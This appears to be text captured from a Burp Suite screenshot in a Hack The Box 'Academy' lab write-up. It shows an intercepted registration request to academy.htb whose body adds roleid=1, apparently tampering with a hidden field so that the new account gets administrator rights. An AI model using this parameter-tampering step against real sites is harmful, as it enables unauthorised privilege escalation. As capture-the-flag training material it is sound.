 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /register.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://academy.htb
10 Connection: close
11 Referer: http://academy.htb/register.php
12 Cookie: PHPSESSID=9d2p1frjb6c6c6mbtvg3iip4i6
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uid=needAdm1&password=password&confirm=password&roleid=1